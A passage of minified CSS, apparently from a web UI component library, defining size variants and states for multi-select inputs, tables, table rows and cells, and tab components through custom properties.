px:var(--gui-input-lg-px);--gui-multiSelect-icon-size:var(--gui-input-lg-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-lg-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-lg-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-lg-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-lg-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-lg-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-lg-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-lg-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-lg-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-lg-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-lg-pill-mx)}.gui_6b7376ef{--gui-multiSelect-h:var(--gui-input-md-h);--gui-multiSelect-r:var(--gui-input-md-r);--gui-multiSelect-fz:var(--gui-input-md-fz);--gui-multiSelect-fw:var(--gui-input-md-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-multiSelect-px:var(--gui-input-md-px);--gui-multiSelect-icon-size:var(--gui-input-md-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-md-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-md-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-md-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-md-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-md-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-md-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-md-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-md-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-md-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-md-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-md-pill-mx)}.gui_6b7377b2{--gui-multiSelect-h:var(--gui-input-sm-h);--gui-multiSelect-r:var(--gui-input-sm-r);--gui-multiSelect-fz:var(--gui-input-sm-fz);--gui-multiSelect-fw:var(--gui-input-sm-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-multiSelect-px:var(--gui-input-sm-px);--gui-multiSelect-icon-size:var(--gui-input-sm-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-sm-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-sm-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-sm-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-sm-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-sm-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-sm-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-sm-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-sm-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-sm-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-sm-pill-mx)}.gui_6b737853{--gui-multiSelect-h:var(--gui-input-xs-h);--gui-multiSelect-r:var(--gui-input-xs-r);--gui-multiSelect-fz:var(--gui-input-xs-fz);--gui-multiSelect-fw:var(--gui-input-xs-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-multiSelect-px:var(--gui-input-xs-px);--gui-multiSelect-icon-size:var(--gui-input-xs-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-xs-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-xs-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-xs-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-xs-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-xs-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-xs-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-xs-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-xs-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-xs-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-xs-pill-mx)}.gui_5c73f43a{height:-moz-fit-content;height:fit-content;position:relative}.gui_5c73f43a[data-dropdown-open]{color:var(--gui-select-pressed-c);background:var(--gui-select-pressed-bg);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-select-pressed-border-c)}.gui_318b4f72{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;box-sizing:border-box;display:block;line-height:1.5;border-radius:var(--gui-multiSelect-r);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-border-c);min-height:var(--gui-multiSelect-h);height:var(--gui-multiSelect-h);width:100%;background:var(--gui-multiSelect-bg);outline:0;padding:0;-webkit-padding-start:var(--gui-multiSelect-px);padding-inline-start:var(--gui-multiSelect-px);color:#0000!important}[data-no-border-bg].gui_318b4f72{background:#0000!important;border:none!important}.gui_5c73f43a[data-has-left] .gui_318b4f72{-webkit-padding-start:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap));padding-inline-start:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}@media (hover:hover){.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){color:var(--gui-multiSelect-icon-hover-c);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-hover-border-c);background:var(--gui-multiSelect-hover-bg)}.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_dfb4a86,.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_dfb4a86{color:var(--gui-multiSelect-icon-hover-c)}.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_e2949881,.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_e2949881{color:var(--gui-multiSelect-default-icon-hover-c)}}.gui_318b4f72[data-dropdown-open]{background:var(--gui-multiSelect-pressed-bg);border-color:var(--gui-multiSelect-pressed-border-c)}.gui_318b4f72::placeholder{color:var(--gui-multiSelect-placeholder-c);font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-placeholder-fw)}.gui_318b4f72[aria-invalid=true]::placeholder{color:var(--gui-multiSelect-invalid-placeholder-c)}.gui_318b4f72:disabled::placeholder{color:var(--gui-multiSelect-disabled-placeholder-c)}.gui_318b4f72:not(:disabled)[aria-invalid=true]{color:var(--gui-multiSelect-icon-invalid-c);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-invalid-border-c);background:var(--gui-multiSelect-invalid-bg)}.gui_318b4f72:not(:disabled)[aria-invalid=true]~.gui_dfb4a86{color:var(--gui-multiSelect-icon-invalid-c)}.gui_318b4f72:not(:disabled)[aria-invalid=true]~.gui_e2949881{color:var(--gui-multiSelect-default-icon-invalid-c)}.gui_318b4f72:disabled{cursor:not-allowed;border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-disabled-border-c);background:var(--gui-multiSelect-disabled-bg)}.gui_318b4f72:disabled,.gui_318b4f72:disabled~.gui_dfb4a86{color:var(--gui-multiSelect-icon-disabled-c)}.gui_318b4f72:disabled~.gui_e2949881{color:var(--gui-multiSelect-default-icon-disabled-c)}.gui_dfb4a86{pointer-events:none;color:var(--gui-multiSelect-icon-c);position:absolute;top:50%;transform:translateY(-50%);display:flex;align-items:center}[dir=ltr] .gui_dfb4a86{left:var(--gui-multiSelect-px)}[dir=rtl] .gui_dfb4a86{right:var(--gui-multiSelect-px)}.gui_e2949881{pointer-events:none;color:var(--gui-multiSelect-default-icon-c);position:absolute;top:50%;transform:translateY(-50%);display:flex;align-items:center}[dir=ltr] .gui_e2949881{right:var(--gui-multiSelect-px)}[dir=rtl] .gui_e2949881{left:var(--gui-multiSelect-px)}.gui_15549a7a{pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);align-items:center;font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-fw);color:var(--gui-multiSelect-c);-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis;white-space:nowrap}.gui_15549a7a,.gui_f72cf1c0{left:var(--gui-multiSelect-px);right:var(--gui-multiSelect-px);overflow:hidden}[dir=ltr] .gui_5c73f43a[data-has-left] .gui_15549a7a,[dir=ltr] .gui_5c73f43a[data-has-left] .gui_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=ltr] .gui_5c73f43a[data-has-right] .gui_15549a7a,[dir=ltr] .gui_5c73f43a[data-has-right] .gui_f72cf1c0,[dir=rtl] .gui_5c73f43a[data-has-left] .gui_15549a7a,[dir=rtl] .gui_5c73f43a[data-has-left] .gui_f72cf1c0{right:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=rtl] .gui_5c73f43a[data-has-right] .gui_15549a7a,[dir=rtl] .gui_5c73f43a[data-has-right] .gui_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}.gui_5c72f491{margin:0;-webkit-margin-end:var(--gui-multiSelect-pill-mx);margin-inline-end:var(--gui-multiSelect-pill-mx);display:flex;align-items:center;height:var(--gui-multiSelect-pill-h);padding:0 var(--gui-multiSelect-pill-px);color:var(--gui-multiSelect-pill-c);background:var(--gui-multiSelect-pill-bg);font-size:var(--gui-multiSelect-pill-fz);font-weight:var(--gui-multiSelect-pill-fw);border-radius:var(--gui-multiSelect-pill-r);white-space:nowrap}.gui_ce536d5{pointer-events:auto;-webkit-margin-start:var(--gui-multiSelect-pill-clear-mx);margin-inline-start:var(--gui-multiSelect-pill-clear-mx);cursor:pointer;color:var(--gui-multiSelect-pill-close-c)}.gui_f72cf1c0{pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);flex:1;display:flex;row-gap:var(--gui-multiSelect-pill-mx);min-height:auto;align-items:center;flex-wrap:nowrap;box-sizing:border-box;padding-top:var(--gui-multiSelect-input-py);padding-bottom:var(--gui-multiSelect-input-py)}.gui_22365c0e{cursor:pointer;display:none;pointer-events:auto;color:var(--gui-multiSelect-clear-icon-c)}.gui_5c73f43a[data-is-show-clear-button] .gui_e2949881{display:none}.gui_5c73f43a[data-is-show-clear-button] .gui_22365c0e{display:block}@media (max-width:768px){[data-dropdown-panel] .gui_76100acc{order:2;-webkit-margin-start:auto;margin-inline-start:auto;--gui-checkbox-r:50%}}.gui_e9ce93eb{--gui-tableContainer-bg:#0000;--gui-tableContainer-bg-pos-inline-start:0px;--gui-tableContainer-bg-pos-inline-end:0px}.gui_d19da939{overflow-x:scroll;position:relative;width:100%;background-image:linear-gradient(to right,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to left,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to right,#1738990f,#fff0),linear-gradient(to left,#1738990f,#fff0);background-color:var(--gui-tableContainer-bg);background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%;background-attachment:local,local,scroll,scroll;background-position:left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center,left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center}.gui_d19da939::-webkit-scrollbar{height:10px;width:5px}.gui_d19da939::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_317868f6{display:flex;align-items:center;justify-content:center}.gui_f5b6444e{--gui-tableCell-pos-type:block;--gui-tableCell-h:0px;--gui-tableCell-w:auto;--gui-tableCell-color:var(--color-text-1)}.gui_f5b6c6df{position:var(--gui-tableCell-pos-type);-webkit-padding-start:24px;padding-inline-start:24px;box-sizing:border-box;text-align:start;white-space:pre;height:var(--gui-tableCell-h);width:var(--gui-tableCell-w);color:var(--gui-tableCell-color)}.gui_3e82a8b2{--gui-tableRow-h:0px;--gui-tableRow-bg:#0000}.gui_3390d7d9{position:relative;box-sizing:border-box;text-align:start;white-space:pre;height:var(--gui-tableRow-h);background:var(--gui-tableRow-bg)}.gui_3390d7d9:not([data-no-hover]):hover:after{content:"";pointer-events:none;position:absolute;z-index:3;inset:0;border-radius:8px;box-shadow:0 0 26px 0 #0d1f4212}.gui_3390d7d9:not([data-no-hover]):hover>*{background:var(--color-card-2)}.gui_56b32f63{--gui-tableText-fz:14px;--gui-tableText-fw:500;--gui-tableText-c:var(--color-text-1)}.gui_56bb6dbf{position:relative;font-size:var(--gui-tableText-fz);font-weight:var(--gui-tableText-fw);color:var(--gui-tableText-c)}.gui_56bb6dbf[data-with-underscore]{text-decoration:underline;-webkit-text-decoration-style:dashed;text-decoration-style:dashed;-webkit-text-decoration-color:var(--color-divider-4);text-decoration-color:var(--color-divider-4)}.gui_56bb6dbf[data-with-ellipsis]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.gui_9a5cf990{--gui-table-bg:#0000;--gui-table-title-height:32px;--gui-table-title-bg:32px;--gui-table-row-height:40px;--gui-table-row-bg:40px}.gui_dc842574{background-image:linear-gradient(to right,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to left,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to right,#1738990f,#fff0),linear-gradient(to left,#1738990f,#fff0);background-color:var(--gui-table-bg);background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%;background-attachment:local,local,scroll,scroll}.gui_9a6473a1,.gui_dc842574{position:relative;width:100%}.gui_9a6473a1{border-collapse:collapse}.gui_4df4122c{white-space:pre;padding:0;font-weight:400}.gui_d36fdab1{position:relative}.gui_9a87751c{white-space:nowrap}.gui_917b821d{z-index:9;position:absolute;top:0;bottom:0;left:0;right:0}.gui_917b821d,.gui_b171ea6e{display:flex;align-items:center;justify-content:center}.gui_b171ea6e{padding:40px 0;flex-direction:column;text-align:center}.gui_89d60db1[data-rm-px] .gui_4ec4dce6:first-of-type{-webkit-padding-start:0;padding-inline-start:0}.gui_89d60db1[data-rm-px] .gui_4ec4dce6:last-of-type{-webkit-padding-end:0;padding-inline-end:0}.gui_89d60db1.gui_bf9f1ad3{--gui-tabs-c:var(--gui-tabs-primary-c);--gui-tabs-hover-c:var(--gui-tabs-primary-hover-c);--gui-tabs-active-c:var(--gui-tabs-primary-active-c);--gui-tabs-bg:var(--gui-tabs-primary-bg);--gui-tabs-tab-bg:var(--gui-tabs-primary-tab-bg);--gui-tabs-tab-active-bg:var(--gui-tabs-primary-tab-active-bg);--gui-tabs-border-w:var(--gui-tabs-primary-border-w);--gui-tabs-border-c:var(--gui-tabs-primary-border-c);--gui-tabs-tab-active-border-w:var(--gui-tabs-primary-tab-active-border-w);--gui-tabs-tab-active-border-c:var(--gui-tabs-primary-tab-active-border-c);--gui-tabs-py:var(--gui-tabs-primary-py);--gui-tabs-px:var(--gui-tabs-primary-px);--gui-tabs-slider-bg:var(--gui-tabs-primary-slider-bg)}.gui_bf9f1ad3.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-primary-xl-tab-px);--gui-tabs-px:var(--gui-tabs-primary-xl-px);--gui-tabs-py:var(--gui-tabs-primary-xl-py);--gui-tabs-r:var(--gui-tabs-primary-xl-r);--gui-tabs-tab-r:var(--gui-tabs-primary-xl-tab-r);--gui-tabs-h:var(--gui-tabs-primary-xl-h);--gui-tabs-fz:var(--gui-tabs-primary-xl-fz);--gui-tabs-fw:var(--gui-tabs-primary-xl-fw);--gui-tabs-icon-mx:var(--gui-tabs-primary-xl-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-primary-xl-icon-size);--gui-tabs-slider-h:var(--gui-tabs-primary-xl-slider-h)}.gui_bf9f1ad3.gui_86ab820a{--gui-tabs-tab-px:var(--gui-tabs-primary-lg-tab-px);--gui-tabs-px:var(--gui-tabs-primary-lg-px);--gui-tabs-py:var(--gui-tabs-primary-lg-py);--gui-tabs-r:var(--gui-tabs-primary-lg-r);--gui-tabs-tab-r:var(--gui-tabs-primary-lg-tab-r);--gui-tabs-h:var(--gui-tabs-primary-lg-h);--gui-tabs-fz:var(--gui-tabs-primary-lg-fz);--gui-tabs-fw:var(--gui-tabs-primary-lg-fw);--gui-tabs-icon-mx:var(--gui-tabs-primary-lg-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-primary-lg-icon-size);--gui-tabs-slider-h:var(--gui-tabs-primary-lg-slider-h)}.gui_bf9f1ad3.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-primary-md-tab-px);--gui-tabs-px:var(--gui-tabs-primary-md-px);--gui-tabs-py:var(--gui-tabs-primary-md-py);--gui-tabs-r:var(--gui-tabs-primary-md-r);--gui-tabs-tab-r:var(--gui-tabs-primary-md-tab-r);--gui-tabs-h:var(--gui-tabs-primary-md-h);--gui-tabs-fz:var(--gui-tabs-primary-md-fz);--gui-tabs-fw:var(--gui-tabs-primary-md-fw);--gui-tabs-icon-mx:var(--gui-tabs-primary-md-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-primary-md-icon-size);--gui-tabs-slider-h:var(--gui-tabs-primary-md-slider-h)}.gui_bf9f1ad3.gui_86ab82e9{--gui-tabs-tab-px:var(--gui-tabs-primary-sm-tab-px);--gui-tabs-px:var(--gui-tabs-primary-sm-px);--gui-tabs-py:var(--gui-tabs-primary-sm-py);--gui-tabs-r:var(--gui-tabs-primary-sm-r);--gui-tabs-tab-r:var(--gui-tabs-primary-sm-tab-r);--gui-tabs-h:var(--gui-tabs-primary-sm-h);--gui-tabs-fz:var(--gui-tabs-primary-sm-fz);--gui-tabs-fw:var(--gui-tabs-primary-sm-fw);--gui-tabs-icon-mx:var(--gui-tabs-primary-sm-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-primary-sm-icon-size);--gui-tabs-slider-h:var(--gui-tabs-primary-sm-slider-h)}.gui_bf9f1ad3.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-primary-xs-tab-px);--gui-tabs-px:var(--gui-tabs-primary-xs-px);--gui-tabs-py:var(--gui-tabs-primary-xs-py);--gui-tabs-r:var(--gui-tabs-primary-xs-r);--gui-tabs-tab-r:var(--gui-tabs-primary-xs-tab-r);--gui-tabs-h:var(--gui-tabs-primary-xs-h);--gui-tabs-fz:var(--gui-tabs-primary-xs-fz);--gui-tabs-fw:var(--gui-tabs-primary-xs-fw);--gui-tabs-icon-mx:var(--gui-tabs-primary-xs-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-primary-xs-icon-size);--gui-tabs-slider-h:var(--gui-tabs-primary-xs-slider-h)}@media (max-width:768px){.gui_bf9f1ad3.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-primary-xl-h5-tab-px);--gui-tabs-h:var(--gui-tabs-primary-xl-h5-h);--gui-tabs-fz:var(--gui-tabs-primary-xl-h5-fz);--gui-tabs-fw:var(--gui-tabs-primary-xl-h5-fw);--gui-tabs-icon-size:var(--gui-tabs-primary-xl-h5-icon-size)}.gui_bf9f1ad3.gui_86ab820a{--gui-tabs-tab-px:var(--gui-tabs-primary-lg-h5-tab-px);--gui-tabs-h:var(--gui-tabs-primary-lg-h5-h);--gui-tabs-fz:var(--gui-tabs-primary-lg-h5-fz);--gui-tabs-fw:var(--gui-tabs-primary-lg-h5-fw);--gui-tabs-icon-size:var(--gui-tabs-primary-lg-h5-icon-size)}.gui_bf9f1ad3.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-primary-md-h5-tab-px);--gui-tabs-h:var(--gui-tabs-primary-md-h5-h);--gui-tabs-fz:var(--gui-tabs-primary-md-h5-fz);--gui-tabs-icon-size:var(--gui-tabs-primary-md-h5-icon-size)}.gui_bf9f1ad3.gui_86ab82e9{--gui-tabs-tab-px:var(--gui-tabs-primary-sm-h5-tab-px);--gui-tabs-h:var(--gui-tabs-primary-sm-h5-h);--gui-tabs-fz:var(--gui-tabs-primary-sm-h5-fz);--gui-tabs-fw:var(--gui-tabs-primary-sm-h5-fw)}.gui_bf9f1ad3.gui_86ab838a{--gui-tabs-h:var(--gui-tabs-primary-xs-h5-h);--gui-tabs-slider-h:var(--gui-tabs-primary-xs-h5-slider-h)}}.gui_89d60db1.gui_44d3c0fd{--gui-tabs-c:var(--gui-tabs-card-c);--gui-tabs-hover-c:var(--gui-tabs-card-hover-c);--gui-tabs-active-c:var(--gui-tabs-card-active-c);--gui-tabs-bg:var(--gui-tabs-card-bg);--gui-tabs-tab-bg:var(--gui-tabs-card-tab-bg);--gui-tabs-tab-active-bg:var(--gui-tabs-card-tab-active-bg);--gui-tabs-border-w:var(--gui-tabs-card-border-w);--gui-tabs-border-c:var(--gui-tabs-card-border-c);--gui-tabs-tab-active-border-w:var(--gui-tabs-card-tab-active-border-w);--gui-tabs-tab-active-border-c:var(--gui-tabs-card-tab-active-border-c)}.gui_44d3c0fd.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-card-xl-tab-px);--gui-tabs-px:var(--gui-tabs-card-xl-px);--gui-tabs-py:var(--gui-tabs-card-xl-py);--gui-tabs-r:var(--gui-tabs-card-xl-r);--gui-tabs-tab-r:var(--gui-tabs-card-xl-tab-r);--gui-tabs-h:var(--gui-tabs-card-xl-h);--gui-tabs-fz:var(--gui-tabs-card-xl-fz);--gui-tabs-fw:var(--gui-tabs-card-xl-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-xl-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-xl-icon-size)}.gui_44d3c0fd.gui_86ab820a{--gui-tabs-tab-px:var(--gui-tabs-card-lg-tab-px);--gui-tabs-px:var(--gui-tabs-card-lg-px);--gui-tabs-py:var(--gui-tabs-card-lg-py);--gui-tabs-r:var(--gui-tabs-card-lg-r);--gui-tabs-tab-r:var(--gui-tabs-card-lg-tab-r);--gui-tabs-h:var(--gui-tabs-card-lg-h);--gui-tabs-fz:var(--gui-tabs-card-lg-fz);--gui-tabs-fw:var(--gui-tabs-card-lg-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-lg-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-lg-icon-size)}.gui_44d3c0fd.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-card-md-tab-px);--gui-tabs-px:var(--gui-tabs-card-md-px);--gui-tabs-py:var(--gui-tabs-card-md-py);--gui-tabs-r:var(--gui-tabs-card-md-r);--gui-tabs-tab-r:var(--gui-tabs-card-md-tab-r);--gui-tabs-h:var(--gui-tabs-card-md-h);--gui-tabs-fz:var(--gui-tabs-card-md-fz);--gui-tabs-fw:var(--gui-tabs-card-md-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-md-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-md-icon-size)}.gui_44d3c0fd.gui_86ab82e9{--gui-tabs-tab-px:var(--gui-tabs-card-sm-tab-px);--gui-tabs-px:var(--gui-tabs-card-sm-px);--gui-tabs-py:var(--gui-tabs-card-sm-py);--gui-tabs-r:var(--gui-tabs-card-sm-r);--gui-tabs-tab-r:var(--gui-tabs-card-sm-tab-r);--gui-tabs-h:var(--gui-tabs-card-sm-h);--gui-tabs-fz:var(--gui-tabs-card-sm-fz);--gui-tabs-fw:var(--gui-tabs-card-sm-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-sm-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-sm-icon-size)}.gui_44d3c0fd.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-card-xs-tab-px);--gui-tabs-px:var(--gui-tabs-card-xs-px);--gui-tabs-py:var(--gui-tabs-card-xs-py);--gui-tabs-r:var(--gui-tabs-card-xs-r);--gui-tabs-tab-r:var(--gui-tabs-card-xs-tab-r);--gui-tabs-h:var(--gui-tabs-card-xs-h);--gui-tabs-fz:var(--gui-tabs-card-xs-fz);--gui-tabs-fw:var(--gui-tabs-card-xs-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-xs-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-xs-icon-size)}@media (max-width:768px){.gui_44d3c0fd.gui_86ab820a,.gui_44d3c0fd.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-card-xl-h5-tab-px);--gui-tabs-px:var(--gui-tabs-card-xl-h5-px);--gui-tabs-py:var(--gui-tabs-card-xl-h5-py);--gui-tabs-r:var(--gui-tabs-card-xl-h5-r);--gui-tabs-tab-r:var(--gui-tabs-card-xl-h5-tab-r);--gui-tabs-h:var(--gui-tabs-card-xl-h5-h);--gui-tabs-fz:var(--gui-tabs-card-xl-h5-fz);--gui-tabs-fw:var(--gui-tabs-card-xl-h5-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-xl-h5-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-xl-h5-icon-size)}.gui_44d3c0fd.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-card-md-h5-tab-px);--gui-tabs-px:var(--gui-tabs-card-md-h5-px);--gui-tabs-py:var(--gui-tabs-card-md-h5-py);--gui-tabs-r:var(--gui-tabs-card-md-h5-r);--gui-tabs-tab-r:var(--gui-tabs-card-md-h5-tab-r);--gui-tabs-h:var(--gui-tabs-card-md-h5-h);--gui-tabs-fz:var(--gui-tabs-card-md-h5-fz);--gui-tabs-fw:var(--gui-tabs-card-md-h5-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-md-h5-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-md-h5-icon-size)}.gui_44d3c0fd.gui_86ab82e9,.gui_44d3c0fd.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-card-sm-h5-tab-px);--gui-tabs-px:var(--gui-tabs-card-sm-h5-px);--gui-tabs-py:var(--gui-tabs-card-sm-h5-py);--gui-tabs-r:var(--gui-tabs-card-sm-h5-r);--gui-tabs-tab-r:var(--gui-tabs-card-sm-h5-tab-r);--gui-tabs-h:var(--gui-tabs-card-sm-h5-h);--gui-tabs-fz:var(--gui-tabs-card-sm-h5-fz);--gui-tabs-fw:var(--gui-tabs-card-sm-h5-fw);--gui-tabs-icon-mx:var(--gui-tabs-card-sm-h5-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-card-sm-h5-icon-size)}}.gui_89d60db1.gui_4962cb6{--gui-tabs-c:var(--gui-tabs-angle-card-c);--gui-tabs-hover-c:var(--gui-tabs-angle-card-hover-c);--gui-tabs-active-c:var(--gui-tabs-angle-card-active-c);--gui-tabs-bg:var(--gui-tabs-angle-card-bg);--gui-tabs-tab-bg:var(--gui-tabs-angle-card-tab-bg);--gui-tabs-tab-active-bg:var(--gui-tabs-angle-card-tab-active-bg);--gui-tabs-border-w:var(--gui-tabs-angle-card-border-w);--gui-tabs-border-c:var(--gui-tabs-angle-card-border-c);--gui-tabs-tab-active-border-w:var(--gui-tabs-angle-card-tab-active-border-w);--gui-tabs-tab-active-border-c:var(--gui-tabs-angle-card-tab-active-border-c);--gui-tabs-tab-px:calc(var(--gui-tabs-base-px, var(--gui-tabs-angle-card-md-base-px)) * 0.5);--gui-tabs-py:var(--gui-tabs-angle-card-py);--gui-tabs-px:var(--gui-tabs-angle-card-px)}.gui_4962cb6>.gui_89d33d6d>.gui_4ec4dce6[data-active]{position:relative;background:#0000;z-index:2}.gui_4962cb6.gui_86ab8383{--gui-tabs-r:var(--gui-tabs-angle-card-xl-r);--gui-tabs-base-px:var(--gui-tabs-angle-card-xl-base-px);--gui-tabs-h:var(--gui-tabs-angle-card-xl-h);--gui-tabs-fz:var(--gui-tabs-angle-card-xl-fz);--gui-tabs-fw:var(--gui-tabs-angle-card-xl-fw);--gui-tabs-icon-mx:var(--gui-tabs-angle-card-xl-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-angle-card-xl-icon-size)}.gui_4962cb6.gui_86ab820a{--gui-tabs-r:var(--gui-tabs-angle-card-lg-r);--gui-tabs-base-px:var(--gui-tabs-angle-card-lg-base-px);--gui-tabs-h:var(--gui-tabs-angle-card-lg-h);--gui-tabs-fz:var(--gui-tabs-angle-card-lg-fz);--gui-tabs-fw:var(--gui-tabs-angle-card-lg-fw);--gui-tabs-icon-mx:var(--gui-tabs-angle-card-lg-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-angle-card-lg-icon-size)}.gui_4962cb6.gui_86ab8226{--gui-tabs-r:var(--gui-tabs-angle-card-md-r);--gui-tabs-base-px:var(--gui-tabs-angle-card-md-base-px);--gui-tabs-h:var(--gui-tabs-angle-card-md-h);--gui-tabs-fz:var(--gui-tabs-angle-card-md-fz);--gui-tabs-fw:var(--gui-tabs-angle-card-md-fw);--gui-tabs-icon-mx:var(--gui-tabs-angle-card-md-icon-mx);--gui-tabs-icon-size:var(--g